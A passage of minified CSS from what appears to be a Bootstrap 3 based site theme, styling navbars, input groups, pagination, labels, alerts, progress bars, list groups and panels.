fied>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:400;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0;font-family:"Roboto Slab",monospace}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:3px 10px;font-size:9px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 30px;font-size:14px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:transparent}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#2b2b2b}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{margin-bottom:30px!important}.nav-tabs>li{display:inline-block;margin-bottom:-1px}.nav-tabs>li>a{padding:0 17px;font-size:16px;text-transform:uppercase}.nav-tabs>li>a:hover{color:#80b435}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#80b435;background-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#80b435}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15.5px 15px;font-size:14px;line-height:19px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:19px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8.5px;margin-bottom:8.5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:14.5px;margin-bottom:14.5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 0;margin-bottom:0;list-style:none;background-color:transparent}.breadcrumb span{padding:0 5px}.breadcrumb>li{display:inline-block}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 23px;line-height:1.42857;text-decoration:none;color:#2b2b2b;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#80b435;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 30px;font-size:14px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:9px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#666;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#000;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#80b435}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#648d29}.label-success{background-color:#8bc43f}.label-success[href]:hover,.label-success[href]:focus{background-color:#709f31}.label-info{background-color:#2b74ab}.label-info[href]:hover,.label-info[href]:focus{background-color:#215882}.label-warning{background-color:#ffcf4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ffc11b}.label-danger{background-color:#e0545f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#d82937}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:9px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#2b2b2b;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#709f31}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#2b74ab}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#215882}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#ffcf4e}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#ffc11b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#d82937}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#8bc43f}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#2b74ab}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#ffcf4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#e0545f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#deeec7}.list-group-item-success{color:#8bc43f;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#8bc43f}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#8bc43f;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#8bc43f;border-color:#8bc43f}.list-group-item-info{color:#2b74ab;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#2b74ab}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#2b74ab;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#2b74ab;border-color:#2b74ab}.list-group-item-warning{color:#ffcf4e;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#ffcf4e}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#ffcf4e;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#ffcf4e;border-color:#ffcf4e}.list-group-item-danger{color:#e0545f;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#e0545f}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#e0545f;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#e0545f;border-color:#e0545f}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.panel-heading+.panel-collapse>.list-group 